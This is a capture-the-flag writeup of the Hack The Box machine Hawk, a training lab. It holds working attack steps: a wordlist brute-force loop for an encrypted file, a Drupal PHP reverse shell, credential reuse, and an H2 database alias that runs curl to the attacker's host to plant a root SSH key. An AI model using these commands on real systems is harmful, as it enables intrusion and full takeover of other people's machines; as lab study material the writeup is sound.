Hawk - Hack The Box
Linux / 10.10.10.102

This blog post is a quick writeup of Hawk from Hack the Box.
Summary
- The server is running an FTP server, a Drupal website and an H2 database (which is not accessible remotely)
- There is an OpenSSL encrypted file on the publicly accessible FTP server
- We can bruteforce the key using a bash script and the openssl command
- The file contains the password for the Drupal admin account
- Once we are logged in to Drupal, we can create a PHP file that creates a reverse shell
- The shell gets us
www-dataand we can find the connection password in the Drupal configuration file - We can log in as user
danielwith the password we found - The normal
/bin/bashshell for userdanielhas been replaced bypython, which we can escape usingpty.spawn - Looking at the running processes, we find that the H2 database is running as
root - We can access the web interface by creating an SSH reverse tunnel back to our Kali machine
- The
sausername is using the default empty password but we can log in by changing the URL to anything other than the default string - Once logged in, we can execute commands as root using H2 SQL commands
Tools/Blogs
Detailed steps
Nmap
Services running:
- FTP
- SSH
- Apache
- 5435 (?)
- H2 database (Web & TCP interface)
root@violentunicorn:~/hackthebox/Machines/Hawk# nmap -p- 10.10.10.102
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-14 19:26 EDT
Nmap scan report for hawk.htb (10.10.10.102)
Host is up (0.017s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
5435/tcp open sceanics
8082/tcp open blackice-alerts
9092/tcp open XmlIpcRegSvc
Nmap done: 1 IP address (1 host up) scanned in 10.50 seconds
Services enumeration
Drupal is running on Port 80.
H2’s database is not accessible on the HTTP port:
H2 Console
Sorry, remote connections ('webAllowOthers') are disabled on this server.
H2’s database is not accessible on the TCP port:
root@violentunicorn:~/Hawk# telnet 10.10.10.102 9092
Trying 10.10.10.102...
Connected to 10.10.10.102.
Escape character is '^]'.
90117FRemote connections to this server are not allowed, see -tcpAllowOthers��`�org.h2.jdbc.JdbcSQLException: Remote connections to this server are not allowed, see -tcpAllowOthers [90117-196]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:345)
at org.h2.message.DbException.get(DbException.java:179)
at org.h2.message.DbException.get(DbException.java:155)
at org.h2.message.DbException.get(DbException.java:144)
at org.h2.server.TcpServerThread.run(TcpServerThread.java:82)
at java.base/java.lang.Thread.run(Thread.java:844)
Connection closed by foreign host.
FTP recon & credentials file
Anonymous access is allowed on the server and there’s a single file we can download.
root@violentunicorn:~/hackthebox/Machines/Hawk# ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 22:21 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (3.4679 MB/s)
The file contains a base64 encoded OpenSSL encrypted file
root@violentunicorn:~/hackthebox/Machines/Hawk# cat drupal.txt.enc
U2FsdGVkX19rWSAG1JNpLTawAmzz/ckaN1oZFZewtIM+e84km3Csja3GADUg2jJb
CmSdwTtr/IIShvTbUd0yQxfe9OuoMxxfNIUN/YPHx+vVw/6eOD+Cc1ftaiNUEiQz
QUf9FyxmCb2fuFoOXGphAMo+Pkc2ChXgLsj4RfgX+P7DkFa8w1ZA9Yj7kR+tyZfy
t4M0qvmWvMhAj3fuuKCCeFoXpYBOacGvUHRGywb4YCk=
root@violentunicorn:~/hackthebox/Machines/Hawk# base64 -d drupal.txt.enc > drupal-decoded.txt.enc
root@violentunicorn:~/hackthebox/Machines/Hawk# file drupal-decoded.txt.enc
drupal-decoded.txt.enc: openssl enc'd data with salted password
To brute-force the file, I’ve tried using bruteforce-salted-openssl but that tools is shit so I made my own script that does the same thing.
for pwd in $(cat /root/SecLists/Passwords/rockyou-75.txt)
do openssl enc -aes-256-cbc -d -a -in drupal.txt.enc -out file.txt -k $pwd
if [ $? -eq 0 ]
then
exit 1
fi
done
The file contains a password:
root@violentunicorn:~/hackthebox/Machines/Hawk# cat file.txt
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
Drupal
So first we’ll log on to Drupal with:
- Username:
admin - Password:
PencilKeyboardScanner123

Next we need to enable PHP filters so we can embed PHP in pages.

Then we’ll create a PHP page with a simple reverse shell.

root@violentunicorn:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.102] 53700
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
daniel
$ cd daniel
$ ls
user.txt
$ cat user.txt
d5111d<redacted>
We can find that there is another user: daniel
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
tomcat:x:1001:46::/opt/tomat/temp:/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
daniel:x:1002:1005::/home/daniel:/usr/bin/python3
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Debian-snmp:x:113:116::/var/lib/snmp:/bin/false
Getting access to user daniel
In /var/www/html/sites/default/settings.php we find some credentials:
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupal',
'password' => 'drupal4hawk',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
Password: drupal4hawk
We can log in as user daniel with this password:
root@violentunicorn:~# ssh daniel@10.10.10.102
daniel@10.10.10.102's password:
Last login: Sun Jul 1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
We can escape this python interactive shell with:
>>> import pty
>>> pty.spawn("/bin/bash")
daniel@hawk:~$ id
uid=1002(daniel) gid=1005(daniel) groups=1005(daniel)
Privesc using H2 database
To access the H2 database remotely, we’ll do an SSH reverse tunnel:
daniel@hawk:~$ ssh -R 8082:localhost:8082 root@10.10.14.23
The authenticity of host '10.10.14.23 (10.10.14.23)' can't be established.
ECDSA key fingerprint is SHA256:F1UaVc5s2w2++Hm8MXsITptkhljyxkLiczC12e3U2nA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.14.23' (ECDSA) to the list of known hosts.
root@10.10.14.23's password:
Linux violentunicorn 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 14 18:49:44 2018 from 10.10.10.102
We can then access the login page.

We have access to the preferences and we can enable remote access.

We can’t log in with the default URL because the relative path is causing problems.


If we change the URL to something else we can write to, we are able to log in.


Next, we’ll use a shellexec() command to gain RCE on the server:


In this case we are dropping our SSH public key in the root authorized_keys file:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('curl 10.10.14.23/id_rsa.pub -o /root/.ssh/authorized_keys')
We can then log in as root and grab the root flag:
root@violentunicorn:~/.ssh# ssh root@10.10.10.102
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 15 00:00:21 UTC 2018
System load: 0.03 Processes: 113
Usage of /: 54.1% of 9.78GB Users logged in: 1
Memory usage: 57% IP address for ens33: 10.10.10.102
Swap usage: 0%
* Meltdown, Spectre and Ubuntu: What are the attack vectors,
how the fixes work, and everything else you need to know
- https://ubu.one/u2Know
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
55 packages can be updated.
3 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jul 14 21:09:40 2018
root@hawk:~# cat root.txt
54f3e8<redacted>